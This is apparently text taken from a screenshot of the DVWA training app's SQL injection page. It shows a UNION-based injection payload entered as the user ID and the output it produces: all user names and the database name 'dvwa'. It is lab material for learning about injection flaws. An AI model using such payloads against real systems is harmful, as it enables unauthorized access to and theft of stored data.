 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database()#
First name: alex
Surname: serebtiakov
ID: %' or 0=0 union select null, database()#
First name:
Surname: dvwa